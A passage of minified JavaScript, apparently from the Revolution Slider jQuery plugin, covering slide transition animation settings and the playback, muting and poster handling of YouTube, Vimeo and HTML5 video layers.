s.attr)n=s.attr[d],s.in[n]=a(s.in[n],t.in[n]),s.out[n]=s.out.reversed?s.in[n]:void 0===t.out?s.out[n]:a(s.out[n],t.out[n]);return s.filter=void 0!==t.filter?jQuery.extend(!0,t.filter,t.filter):s.filter,i.transitions[t.anim.e]&&i.transitions[t.anim.e].updateAnim&&(s=i.transitions[t.anim.e].updateAnim(e,s,r)),s.e=t.anim.e,void 0!==s.in&&(s.in.col="random"===s.in.col?tpGS.gsap.utils.random(1,10,1):o(s.in.col),s.in.row="random"===s.in.row?tpGS.gsap.utils.random(1,10,1):o(s.in.row)),void 0!==s.out&&(s.out.col="random"===s.out.col?tpGS.gsap.utils.random(1,10,1):o(s.out.col),s.out.row="random"===s.out.row?tpGS.gsap.utils.random(1,10,1):o(s.out.row)),s}(e,r,n)),void 0!==p.random&&void 0!==i.SLTR&&void 0!==g&&(delete g.help_canvas,delete g.help_ctx),s.ms=a(void 0,void 0===r.anim.ms?1e3:r.anim.ms),s.f=a(void 0,r.anim.f),s.p=a(void 0,r.anim.p),s.d=a(void 0,r.anim.d),s.o=r.anim.o,void 0!==r.d3&&(r.d3.t=void 0!==r.d3.t&&0!==r.d3.t&&r.d3.t,r.d3.su="true"==r.d3.su||1==r.d3.su,r.d3.su&&(r.d3.smi=void 0===r.d3.smi?0:parseFloat(r.d3.smi),r.d3.sl=void 0===r.d3.sl?1:parseFloat(r.d3.sl),r.d3.sma=void 0===r.d3.sma?.5:parseFloat(r.d3.sma),r.d3.sc=void 0===r.d3.sc?"0,0,0":tpGS.gsap.utils.splitColor(r.d3.sc).join(",")),s.p="none",void 0!==s.in.row&&void 0!==s.in.col&&s.in.row*s.in.col>200&&(s.filter=void 0)),s.in.sec=void 0===s.in.sec?1e3:s.in.sec,s.in.stasec=void 0===s.in.stasec?void 0===s.d?1500:100*s.d:s.in.stasec,s.in.ms="default"===s.ms||"d"===s.ms?s.in.ms:"random"===s.ms?Math.round(1e3*Math.random()+300):null!=s.ms?parseInt(s.ms,0):s.in.ms,s.out.ms=s.in.ms,void 0!==s.filter&&(s.filter.ms=s.in.ms,s.filter.sec=s.in.sec,s.filter.e=void 0===s.filter.e||"default"===s.filter.e?s.in.e:s.filter.e),s.in.f=void 0===s.f||"default"===s.f||"d"===s.f?s.in.f:s.f,s.in.f="slidebased"===s.in.f?1==n?"start":"end":"oppslidebased"===s.in.f?1===n?"end":"start":s.in.f,s.out.f=s.in.f,s.out=jQuery.extend(!0,{},s.in,s.out),void 0!==s.p&&"none"!==s.p&&(s.in.bg="dark"===s.p?"#000":"light"===s.p?"#fff":"transparent",s.out.delay="none"!==s.p?function(e,i){return e/2.5}:0,1===s.out.o&&0===s.out.x&&0===s.out.y&&(s.out.o=0)),"forceinout"===s.o?(s.in.zIndex=20,s.out.zIndex=10):"outin"!==s.o&&(1!==s.in.o||0!==s.in.x||0!==s.in.y||void 0===r.out||1===s.out.o&&0===s.out.x&&0===s.out.y)||(s.in.zIndex=10,s.out.zIndex=20),p.bgvid.length>0&&(s.in=u(e,s.in,p,"in")),l&&void 0!==g.bgvid&&g.bgvid.length>0&&(s.out=u(e,s.out,g,"out")),void 0!==s.out&&(s.out.simplify||s.in.simplify)&&(s.out=c(s.out)),s.in.simplify&&(s.in=c(s.in)),_R_is_Editor||requestAnimationFrame(function(){i.generalObserver(t,!0)}),s.in.animator=void 0===s.in.animator?"animateCore":s.in.animator,s.out.animator=void 0===s.out.animator?"animateCore":s.out.animator,l&&!0!==s.out.skip&&i[s.out.animator](e,g,s.out,{effect:s.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:i[e].pr_active_slide,direction:"out",delay:0,bgColor:s.in.bg,sdir:n,filter:void 0,d3:r.d3}),!0!==s.in.skip&&i[s.in.animator](e,p,s.in,{effect:s.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:i[e].pr_next_slide,direction:"in",delay:l?"function"==typeof s.out.delay?s.out.delay(s.in.ms/1e3,s.out.row*s.out.col):s.out.delay:s.in.delay,BG:g,sdir:n,filter:s.filter,d3:r.d3})},n=function(e,i,t,a){var r=(""+e).indexOf("%")>=0;return 0==(e=d(e,a,t))||void 0===e?0:r?i*(parseInt(e)/100):parseInt(e)},d=function(e,t,a,r){if(i.isNumeric(parseFloat(e,0)))return parseFloat(e,0);var o=(""+e).split("ran(").length>1?"random":(""+e).split("cyc(").length>1?"wrap":(""+e).split("(").length>1?"dir":"unknown",s=("random"===o?e.slice(4,-1):"wrap"===o?e.slice(4,-1):e.slice(1,-1)).split("|");if("random"===o)return tpGS.gsap.utils.random(parseFloat(s[0]),parseFloat(s.length>1?s[1]:0-s[0]));if("wrap"===o){var n=tpGS.gsap.utils.wrap(s,t);return(""+n).split("(").length>1?parseFloat(n.slice(1,-1))*a+(r?"%":""):n}return"dir"===o?parseFloat(s[0])*a+(r?"%":""):void 0},l=function(e,t,a){var r=e.height/e.width;if(a.ratio=a.conth/a.contw,a.ratio<r&&"contain"===t.bgfit||a.ratio>r&&"cover"===t.bgfit)a.height=e.width*a.ratio;else if(a.ratio>r&&"contain"===t.bgfit||a.ratio<r&&"cover"===t.bgfit)a.width=e.width*r/a.ratio;else if(a.ratio!==r||"contain"!==t.bgfit&&"cover"!==t.bgfit){var o=t.bgfit.split(" ");1===o.length&&(o[1]=o[0]),a.width="auto"===o[0]?a.contw:e.width*(parseInt(o[0],0)/100),a.height="auto"===o[1]?a.conth:a.width*a.ratio,t.usepattern=!0}else a.width=e.width;var s=function(e,t,a){return 1===(a=a.split(" ")).length&&(a[1]=a[0]),{x:"center"===a[0]||"50%"===a[0]?(e.width-t.width)/2:"left"===a[0]?0:"right"===a[0]?e.width-t.width:i.isNumeric(a[0])?0:a[0].indexOf("%")>=0?parseInt(a[0],0)/100*e.width-parseInt(a[0],0)/100*t.width:parseInt(a[0],0),y:"center"===a[1]||"50%"===a[1]?(e.height-t.height)/2:"top"===a[1]?0:"bottom"===a[1]?e.height-t.height:i.isNumeric(a[1])?0:a[1].indexOf("%")>=0?parseInt(a[1],0)/100*e.height-parseInt(a[0],0)/100*t.height:parseInt(a[1],0)}}(e,a,t.bgposition);return a.x=s.x,a.y=s.y,a},c=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},p=function(e){return e="false"!==e&&!1!==e&&"off"!==e&&void 0!==e&&0!==e&&-1!==e},g=function(e){return e=(""+(e=(""+(e=(""+(e=(""+(e=(""+e).split(",").join("|"))).replace("{","ran("))).replace("}",")"))).replace("[","cyc("))).replace("]",")")},u=function(e,t,a,r){return t.skip=!1,"in"===r?a.isHTML5?(a.bgvid[0].style.display="none",i.resetVideo(a.bgvid,e),a.animateDirection="in",a.currentState="animating",a.drawVideoCanvasImagesRecall=!0,i.updateVideoFrames(e,a,!0),i.playVideo(a.bgvid,e)):(i[e].videos[a.bgvid[0].id].pauseCalled=!1,t.waitToSlideTrans=i[e].videos[a.bgvid[0].id].waitToSlideTrans,!0!==a.poster?(i.resetVideo(a.bgvid,e),i[e].videos[a.bgvid[0].id].prePlayForaWhile=!1,!0!==t.waitToSlideTrans&&i.playVideo(a.bgvid,e,!0),tpGS.gsap.fromTo(a.bgvid,t.ms/t.sec,{zIndex:30,display:"block",opacity:0},{opacity:1,zIndex:30,display:"block"}),a.loadobj.bgColor=!0,a.bgcolor="#000",t.simplify=!0):(i[e].videos[a.bgvid[0].id].prePlayForaWhile=!1,i.resetVideo(a.bgvid,e),i.playVideo(a.bgvid,e),a.bgvid[0].style.display="none",a.bgvid[0].style.zIndex=0,a.bgvid[0].style.opacity=0)):"out"===r&&(a.isHTML5?(a.currentState="animating",a.drawVideoCanvasImagesRecall=!0,i.updateVideoFrames(e,a,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(a.bgvid,.1,{zIndex:0,display:"none"})})):(i.stopVideo(a.bgvid,e,!0),!0!==a.poster&&(a.loadobj.bgColor=!0,a.bgcolor="#000"))),t},h=function(e,i,t,a){return Math.sqrt(Math.pow(e-t,2)+Math.pow(i-a,2))},m=function(e,i){var t=i+Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},v=function(e,i){var t=e.y2-e.y1,a=e.x1-e.x2,r=t*e.x1+a*e.y1,o=i.y2-i.y1,s=i.x1-i.x2,n=o*i.x1+s*i.y1,d=t*s-o*a;return 0!==d&&{x:Math.round((s*r-a*n)/d*100)/100,y:Math.round((t*n-o*r)/d*100)/100}}}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution,t=i.is_mobile(),a=i.is_android();function r(e){return null==e?-1:i.isNumeric(e)?e:e.split(":").length>1?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,i,{preLoadAudio:function(e,t){i[t].videos=void 0===i[t].videos?{}:i[t].videos,e.find(".rs-layer-audio").each(function(){var a=jQuery(this),r=i[t].videos[a[0].id]=void 0===i[t].videos[a[0].id]?b(a.data(),"audio",i.gA(e[0],"key")):i[t].videos[a[0].id],o={};0===a.find("audio").length&&(o.src=null!=r.mp4?r.mp4:"",o.pre=r.pload||"",this.id=void 0===this.id||""===this.id?a.attr("audio-layer-"+Math.round(199999*Math.random())):this.id,o.id=this.id,o.status="prepared",o.start=jQuery.now(),o.waittime=void 0!==r.ploadwait?1e3*r.ploadwait:5e3,"auto"!=o.pre&&"canplaythrough"!=o.pre&&"canplay"!=o.pre&&"progress"!=o.pre||(void 0===i[t].audioqueue&&(i[t].audioqueue=[]),i[t].audioqueue.push(o),i.manageVideoLayer(a,t,i.gA(e[0],"key"),!0)))})},preLoadAudioDone:function(e,t,a){var r=i[t].videos[e[0].id];i[t].audioqueue&&i[t].audioqueue.length>0&&jQuery.each(i[t].audioqueue,function(e,i){r.mp4!==i.src||i.pre!==a&&"auto"!==i.pre||(i.status="loaded")})},checkfullscreenEnabled:function(e){if(void 0!==window.fullScreen)return window.fullScreen;if(void 0!==document.fullscreen)return document.fullscreen;if(void 0!==document.mozFullScreen)return document.mozFullScreen;if(void 0!==document.webkitIsFullScreen)return document.webkitIsFullScreen;var t=i.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5;return screen.width==i.winW&&Math.abs(screen.height-i.getWinH(e))<t},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:"block",ease:"power3.inOut"})},resetVideo:function(e,a,r){if("updateAndResize"!==r){var o=i[a].videos[e[0].id];if("resetVideo"!==o.cRS)switch(o.cRS="resetVideo",o.type){case"youtube":o.rwd&&null!=o.player&&void 0!==o.player.seekTo&&(o.player.seekTo(-1==o.ssec?0:o.ssec),o.player.pauseVideo()),o.bgvideo||"preset"===r||0!=o.jsposter.length||i.showVideo(e.find("iframe"));break;case"vimeo":void 0!==o.vimeoplayer&&o.rwd&&(0!==o.ssec&&-1!==o.ssec||o.bgvideo||o.jsposter.length>0)&&(o.vimeoplayer.setCurrentTime(-1==o.ssec?0:o.ssec),o.vimeoplayer.pause()),0!=o.jsposter.length||o.bgvideo||"preset"===r||i.showVideo(e.find("iframe"));break;case"html5":if(t&&o.notonmobile)return!1;o.bgvideo||i.showVideo(o.jvideo),o.rwd&&"playing"!==o.cSS&&!isNaN(o.video.duration)&&(o.justReseted=!0,o.video.currentTime=-1==o.ssec?0:o.ssec),("mute"==o.volume||i.lastToggleState(e.videomutetoggledby)||!0===i[a].globalmute)&&(o.video.muted=!0)}}},Mute:function(e,t,a){var r=!1,o=i[t].videos[e[0].id];switch(o.type){case"youtube":o.player&&(!0===a&&o.player.mute(),!1===a&&l(o,parseInt(o.volcache,0)),r=o.player.isMuted());break;case"vimeo":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.volume=!0===a?"mute":!1===a?o.volcache:o.volume,void 0!==a&&null!=o.vimeoplayer&&d(o,!0===a?0:o.volcache),r="mute"==o.volume||0===o.volume;break;case"html5":o.volcachecheck||(o.volcache=o.volcache>1?o.volcache/100:o.volcache,o.volcachecheck=!0),o.video.volume=o.volcache,void 0!==a&&o.video&&(o.video.muted=a),r=void 0!==o.video?o.video.muted:r}if(void 0===a)return r},stopVideo:function(e,t,a){if(void 0!==i[t]&&void 0!==i[t]){var r=i[t].videos[e[0].id];if(void 0!==r&&("stopVideo"!==r.cRS||"paused"!==r.cSS))switch(r.cRS="stopVideo",i[t].leaveViewPortBasedStop||(i[t].lastplayedvideos=[]),i[t].leaveViewPortBasedStop=!1,r.type){case"youtube":void 0!==r.player&&2!==r.player.getPlayerState()&&5!==r.player.getPlayerState()&&(r.player.pauseVideo(),void 0!==a&&u(t,r,"hide"));break;case"vimeo":void 0!==r.vimeoplayer&&(r.vimeoplayer.pause(),void 0!==a&&u(t,r,"hide"));break;case"html5":r.video&&r.video.pause()}}},playVideo:function(e,r){var s=i[r].videos[e[0].id];if(clearTimeout(s.videoplaywait),"playVideo"!==s.cRS||"playing"!==s.cSS)switch(s.cRS="playVideo",s.type){case"youtube":if(0==e.find("iframe").length)e.append(s.videomarkup),m(e,r,!0);else if(void 0!==s.player&&null!=s.player.playVideo){var n=s.player.getCurrentTime();s.nseTriggered&&(n=-1,s.nseTriggered=!1),-1!=s.ssec&&s.ssec>n&&s.player.seekTo(s.ssec),g(s)}else s.videoplaywait=setTimeout(function(){i.playVideo(e,r)},50);break;case"vimeo":if(0==e.find("iframe").length)delete s.vimeoplayer,e.append(s.videomarkup),m(e,r,!0);else if(e.hasClass("rs-apiready"))if(s.vimeoplayer=null==s.vimeoplayer?new Vimeo.Player(e.find("iframe").attr("id")):s.vimeoplayer,s.vimeoplayer.getPaused()){n=void 0===s.currenttime?0:s.currenttime;s.nseTriggered&&(n=-1,s.nseTriggered=!1),-1!=s.ssec&&s.ssec>n&&s.vimeoplayer.setCurrentTime(s.ssec),("mute"==s.volume||0===s.volume||i.lastToggleState(e.data("videomutetoggledby"))||!0===i[r].globalmute)&&(s.volumetoken=!0,s.vimeoplayer.setVolume(0)),p(s)}else s.videoplaywait=setTimeout(function(){i.playVideo(e,r)},50);else s.videoplaywait=setTimeout(function(){i.playVideo(e,r)},50);break;case"html5":if(s.metaloaded){var d=""+s.video.duration=="NaN"||s.video.readyState<3,l=t&&!a&&e.length&&"audio"===e[0].dataset.type;if(d&&!l)return void setTimeout(function(){i.playVideo(e,r)},50);n=s.video.currentTime;s.nseTriggered&&(n=-1,s.nseTriggered=!1),-1!=s.ssec&&s.ssec>n&&s.ssec<s.video.duration&&(s.video.currentTime=s.ssec),c(s)}else o(s.video,"loadedmetadata",function(e){i.playVideo(e,r)}(e))}},isVideoPlaying:function(e,t){var a=!1;return null!=i[t].playingvideos&&jQuery.each(i[t].playingvideos,function(i,t){e.attr("id")==t.attr("id")&&(a=!0)}),a},removeMediaFromList:function(e,i){_(e,i)},prepareCoveredVideo:function(e){clearTimeout(i[e].resizePrepareCoverVideolistener);var t="carousel"===i[e].sliderType?i[e].carousel.justify?void 0===i[e].carousel.slide_widths?void 0:i[e].carousel.slide_widths[i[e].carousel.focused]:i[e].carousel.slide_width:i[e].canv.width,a="carousel"===i[e].sliderType?i[e].carousel.slide_height:i[e].canv.height;if(0!==t&&0!==a&&void 0!==t&&void 0!==a)for(var r in i[e].videos){var o=i[e].videos[r];if((o.bgvideo||o.fcover)&&("html5"===o.type&&void 0!==o.jvideo&&tpGS.gsap.set(o.jvideo,{width:t}),void 0===i[e].activeRSSlide||o.slideid===i.gA(i[e].slides[i[e].activeRSSlide],"key")||void 0===i[e].pr_next_slide||o.slideid===i.gA(i[e].pr_next_slide[0],"key"))){o.vd=o.ratio.split(":").length>1?o.ratio.split(":")[0]/o.ratio.split(":")[1]:1;var s=t/a,n=s/o.vd*100,d=o.vd/s*100;"Edge"===i.get_browser()||"IE"===i.get_browser()?s>o.vd?tpGS.gsap.set(o.jvideo,{minWidth:"100%",height:n+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}):tpGS.gsap.set(o.jvideo,{minHeight:"100%",width:d+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}):s>o.vd?tpGS.gsap.set(o.jvideo,{height:n+"%",width:"100%",top:-(n-100)/2+"%",left:"0px",position:"absolute"}):tpGS.gsap.set(o.jvideo,{width:d+"%",height:"100%",left:-(d-100)/2+"%",top:"0px",position:"absolute"})}}else i[e].resizePrepareCoverVideolistener=setTimeout(function(){i.prepareCoveredVideo(e)},100)},checkVideoApis:function(e,t){location.protocol;if(!i[t].youtubeapineeded&&((null!=e.data("ytid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("youtube")>0)&&(i[t].youtubeapineeded=!0),i[t].youtubeapineeded&&!window.rs_addedyt)){i[t].youtubestarttime=jQuery.now(),window.rs_addedyt=!0;var a=document.createElement("script"),r=i.getByTag(document,"script")[0],o=!0;a.src="https://www.youtube.com/iframe_api",jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(o=!1)}),o&&r.parentNode.insertBefore(a,r)}if(!i[t].vimeoapineeded&&((null!=e.data("vimeoid")||e.find("iframe").length>0&&e.find("iframe").attr("src").toLowerCase().indexOf("vimeo")>0)&&(i[t].vimeoapineeded=!0),i[t].vimeoapineeded&&!window.rs_addedvim)){i[t].vimeostarttime=jQuery.now(),window.rs_addedvim=!0;var s=document.createElement("script");r=i.getByTag(document,"script")[0],o=!0;s.src="https://player.vimeo.com/api/player.js",jQuery("head").find("*").each(function(){"https://player.vimeo.com/api/player.js"==jQuery(this).attr("src")&&(o=!1)}),o&&r.parentNode.insertBefore(s,r)}},manageVideoLayer:function(e,a,r,s){if(i[a].videos=void 0===i[a].videos?{}:i[a].videos,void 0===i[a].videos[e[0].id]||!0===s){var n=i[a].videos[e[0].id]=void 0===i[a].videos[e[0].id]?b(e.data(),void 0,r):i[a].videos[e[0].id];if(n.audio=void 0!==n.audio&&n.audio,t&&n.opom)0==e.find("rs-poster").length&&e.append('<rs-poster class="noSwipe" style="background-image:url('+n.poster+');"></rs-poster>');else{n.jsposter=e.find("rs-poster"),n.id=e[0].id,n.pload="auto"===n.pload||"canplay"===n.pload||"canplaythrough"===n.pload||"progress"===n.pload?"auto":n.pload,n.type=null!=n.mp4||null!=n.webm?"html5":null!=n.ytid&&String(n.ytid).length>1?"youtube":null!=n.vimeoid&&String(n.vimeoid).length>1?"vimeo":"none",n.newtype="html5"==n.type&&0==e.find(n.audio?"audio":"video").length?"html5":"youtube"==n.type&&0==e.find("iframe").length?"youtube":"vimeo"==n.type&&0==e.find("iframe").length?"vimeo":"none",n.extras="",n.posterMarkup=void 0===n.posterMarkup?"":n.posterMarkup,!n.audio&&"1sttime"==n.aplay&&n.pausetimer&&n.bgvideo&&i.sA(e.closest("rs-slide")[0],"rspausetimeronce",1),n.audio||!n.bgvideo||!n.pausetimer||1!=n.aplay&&"true"!=n.aplay&&"no1sttime"!=n.aplay||i.sA(e.closest("rs-slide")[0],"rspausetimeralways",1),n.noInt&&e.addClass("rs-nointeraction"),!(null!=n.poster&&n.poster.length>2)||t&&n.npom||0==n.jsposter.length&&(n.posterMarkup+='<rs-poster class="noSwipe" style="background-image:url('+n.poster+');"></rs-poster>');var d=!0;switch(n.cSS="created",n.cRS="created",n.newtype){case"html5":1==window.isSafari11&&(i[a].slideHasIframe=!0),n.audio&&e.addClass("rs-audio"),n.tag=n.audio?"audio":"video";var l="video"===n.tag&&(i.is_mobile()||i.isSafari11())?n.aplay||"true"===n.aplay?"muted playsinline autoplay":n.inline?" playsinline":"":"",c='<div class="html5vid rs_html5vidbasicstyles '+(!1===n.afs?"hidefullscreen":"")+'">';c+="<"+n.tag+" "+l+" "+(n.controls&&"none"!==n.controls?" controls":"")+(n.bgvideo&&-1==l.indexOf("autoplay")?" autoplay":"")+(n.bgvideo&&-1==l.indexOf("muted")?" muted":"")+' style="'+("Edge"!==i.get_browser()?(n.bgvideo&&"carousel"!=i[a].sliderType?"":"object-fit:cover;background-size:cover;")+"opacity:0;width:100%; height:100%":"")+'" class="" '+(n.loop?"loop":"")+' preload="'+n.pload+'">',"video"===n.tag&&null!=n.webm&&"firefox"==i.get_browser().toLowerCase()&&(c=c+'<source src="'+n.webm+'" type="video/webm" />'),null!=n.mp4&&(c=c+'<source src="'+n.mp4+'" type="'+("video"===n.tag?"video/mp4":n.mp4.toLowerCase().indexOf("m4a")>0?"audio/x-m4a":"audio/mpeg")+'" />'),null!=n.ogv&&(c=c+'<source src="'+n.mp4+'" type="'+n.tag+'/ogg" />'),c+="</"+n.tag+"></div>",c+=n.posterMarkup,n.controls&&!n.audio||t||(c+='<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),n.videomarkup=c,d=!1,t&&n.notonmobile||i.isIE(8)||e.append(c),n.jvideo=e.find(n.tag),n.video=n.jvideo[0],n.html5vid=n.jvideo.parent(),o(n.video,"canplay",function(e){f(e,a),i.resetVideo(e,a)}(e));break;case"youtube":i[a].slideHasIframe=!0,n.controls&&"none"!==n.controls||(n.vatr=n.vatr.replace("controls=1","controls=0"),-1==n.vatr.toLowerCase().indexOf("controls")&&(n.vatr=n.vatr+"&controls=0")),(n.inline||"RS-BGVIDEO"===e[0].tagName)&&(n.vatr=n.vatr+"&playsinline=1"),-1!=n.ssec&&(n.vatr+="&start="+n.ssec),-1!=n.esec&&(n.vatr+="&end="+n.esec);var p=n.vatr.split("origin=https://");n.vatrnew=p.length>1?p[0]+"origin=https://"+(self.location.href.match(/www/gi)&&!p[1].match(/www/gi)?"www."+p[1]:p[1]):n.vatr,n.videomarkup='<iframe allow="autoplay; '+(!0===n.afs?"fullscreen":"")+'" type="text/html" src="https://www.youtube-nocookie.com/embed/'+n.ytid+"?"+n.vatrnew+'" '+(!0===n.afs?"allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>';break;case"vimeo":i[a].slideHasIframe=!0,n.controls&&"none"!==n.controls?(n.vatr=n.vatr.replace("background=0","background=1"),-1==n.vatr.toLowerCase().indexOf("background")&&(n.vatr=n.vatr+"&background=1")):(n.vatr=n.vatr.replace("background=1","background=0"),-1==n.vatr.toLowerCase().indexOf("background")&&(n.vatr=n.vatr+"&background=0")),n.vatr="autoplay="+(!0===n.aplay?1:0)+"&"+n.vatr,n.bgvideo&&(n.prePlayForaWhile=!0),t&&!0===n.aplay&&(n.vatr="muted=1&"+n.vatr),n.loop&&(n.vatr="loop=1&"+n.vatr),n.videomarkup='<iframe  allow="autoplay; '+(!0===n.afs?"fullscreen":"")+'" src="https://player.vimeo.com/video/'+n.vimeoid+"?"+n.vatr+'" '+(!0===n.afs?"webkitallowfullscreen mozallowfullscreen allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>'}if(!(null!=n.poster&&n.poster.length>2)||t&&n.npom){if(t&&n.notonmobile)return!1;0!=e.find("iframe").length||"youtube"!=n.type&&"vimeo"!=n.type||(delete n.vimeoplayer,e.append(n.videomarkup),m(e,a,!("vimeo"!==n.newtype||!n.bgvideo),!0))}else d&&0==e.find("rs-poster").length&&e.append(n.posterMarkup),0==e.find("iframe").length&&(n.jsposter=e.find("rs-poster"),n.jsposter.on("click",function(){if(i.playVideo(e,a),t){if(n.notonmobile)return!1;tpGS.gsap.to(n.jsposter,.3,{opacity:0,visibility:"hidden",force3D:"auto",ease:"power3.inOut"}),i.showVideo(e.find("iframe"))}}));if("none"!==n.doverlay&&void 0!==n.doverlay){var g=i.createOverlay(a,n.doverlay,n.doverlaysize,{0:n.doverlaycolora,1:n.doverlaycolorb});n.bgvideo&&1!=e.closest("rs-sbg-wrap").find("rs-dotted").length?e.closest("rs-sbg-wrap").append('<rs-dotted style="background-image:'+g+'"></rs-dotted>'):n.bgvideo||1==e.find("rs-dotted").length||e.append('<rs-dotted style="background-image:url('+g+')"></rs-dotted>')}n.bgvideo&&(e[0].style.display="none",e[0].style.zIndex=0,tpGS.gsap.set(e.find("video, iframe"),{opacity:0}))}}}});var o=function(e,i,t){e.addEventListener?e.addEventListener(i,t,{capture:!1,passive:!0}):e.attachEvent(i,t,{capture:!1,passive:!0})},s=function(e,i,t){var a={};return a.video=e,a.type=i,a.settings=t,a},n=function(e,t){var a=i[e].videos[t[0].id];(a.bgvideo||a.fcover)&&(a.fcover&&t.removeClass("rs-fsv").addClass("coverscreenvideo"),(void 0===a.ratio||a.ratio.split(":").length<=1)&&(a.ratio="16:9"),i.prepareCoveredVideo(e))},d=function(e,i){var t=e.vimeoplayer;t.getPaused().then(function(a){e.volumetoken=!0;var r=!a,o=t.setVolume(i);void 0!==o&&o.then(function(i){t.getPaused().then(function(i){r===i&&(e.volume="mute",e.volumetoken=!0,t.setVolume(0),t.play())}).catch(function(e){console.log("Get Paused Function Failed for Vimeo Volume Changes Inside the Promise")})}).catch(function(i){r&&(e.volume="mute",e.volumetoken=!0,t.setVolume(0),t.play())})}).catch(function(){console.log("Get Paused Function Failed for Vimeo Volume Changes")})},l=function(e,i){var t=e.player.getPlayerState();"mute"===i?e.player.mute():(e.player.unMute(),e.player.setVolume(i)),setTimeout(function(){1===t&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},c=function(e,i){if("playVideo"===e.cRS){var t=e.video.play();void 0!==t&&t.then(function(e){}).catch(function(t){e.video.pause(),!0!==i&&c(e,!0)})}},p=function(e){if("playVideo"===e.cRS){var i=e.vimeoplayer.play();void 0!==i&&i.then(function(e){}).catch(function(i){e.vimeoplayer.volumetoken=!0,e.vimeoplayer.setVolume(0),e.vimeoplayer.play()})}},g=function(e){"playVideo"===e.cRS&&e.player.playVideo()},u=function(e,t,a){clearTimeout(t.repeatedPosterCalls),t.repeatedPosterCalls=setTimeout(function(){"show"===a||"playing"===t.cSS&&!0!==t.VideoIsVisible?(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),t.jsposter.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:"auto",ease:"power3.inOut"}),0),t.jvideo.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,.001,{opacity:1,display:"block",ease:t.jsposter.length>0?"power3.inOut":"power3.out"}),0),t.VideoIsVisible=!0):("hide"===a||"paused"===t.cSS&&1!=i.checkfullscreenEnabled(e)&&t.jsposter.length>0&&!1!==t.VideoIsVisible&&!0!==t.seeking)&&(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),t.jsposter.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:"auto",ease:"power3.inOut"}),0),t.jvideo.length>0&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,.001,{opacity:0,ease:t.jsposter.length>0?"power3.inOut":"power3.out"}),.3),t.bgvideo&&void 0!==t.nBG&&void 0!==t.nBG.loadobj&&(t.nBG.video=t.nBG.loadobj.img),t.VideoIsVisible=!1)},void 0!==a?0:100)},h=function(e,t,a){e.cSS="playing",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?t.find("rs-poster"):e.jsposter,e.jvideo=t.find("iframe"),i[a].c.trigger("revolution.slide.onvideoplay",s(e.vimeoplayer,"vimeo",e)),i[a].stopByVideo=e.pausetimer,w(t,a),"mute"==e.volume||0===e.volume||i.lastToggleState(t.data("videomutetoggledby"))||!0===i[a].globalmute?(e.volumetoken=!0,e.vimeoplayer.setVolume(0)):d(e,parseInt(e.volcache,0)/100||.75),i.toggleState(e.videotoggledby)},m=function(e,a,r,o){var d=i[a].videos[e[0].id],c="iframe"+Math.round(1e5*Math.random()+1);if(d.jvideo=e.find("iframe"),n(a,e),d.jvideo.attr("id",c),d.startvideonow=r,d.videolistenerexist){if(r)switch(d.type){case"youtube":i.playVideo(e,a),-1!=d.ssec&&d.player.seekTo(d.ssec);break;case"vimeo":i.playVideo(e,a),-1!=d.ssec&&d.vimeoplayer.seekTo(d.ssec)}}else switch(d.type){case"youtube":if("undefined"==typeof YT||void 0===YT.Player)return i.checkVideoApis(e,a),void setTimeout(function(){m(e,a,r,o)},50);d.player=new YT.Player(c,{events:{onStateChange:function(t){t.data==YT.PlayerState.PLAYING?(d.cSS="playing",i[a].onceVideoPlayed=!0,"mute"==d.volume||0===d.volume||i.lastToggleState(e.data("videomutetoggledby"))||!0===i[a].globalmute?d.player.mute():l(d,parseInt(d.volcache,0)||75),i[a].stopByVideo=!0,w(e,a),d.pausetimer?i[a].c.trigger("stoptimer"):i[a].stopByVideo=!1,i[a].c.trigger("revolution.slide.onvideoplay",s(d.player,"youtube",d)),i.toggleState(d.videotoggledby)):(d.cSS="paused",0==t.data&&d.loop&&(-1!=d.ssec&&d.player.seekTo(d.ssec),i.playVideo(e,a),i.toggleState(d.videotoggledby)),-1!=t.data&&3!=t.data&&(i[a].stopByVideo=!1,i[a].tonpause=!1,_(e,a),i[a].c.trigger("starttimer"),i[a].c.trigger("revolution.slide.onvideostop",s(d.player,"youtube",d)),null!=i[a].videoIsPlaying&&i[a].videoIsPlaying.attr("id")!=e.attr("id")||i.unToggleState(d.videotoggledby)),0==t.data&&d.nse?(v(),d.nseTriggered=!0,i[a].c.revnext(),_(e,a)):(_(e,a),i[a].stopByVideo=!1,3!==t.data&&(-1!=d.lasteventdata&&3!=d.lasteventdata&&void 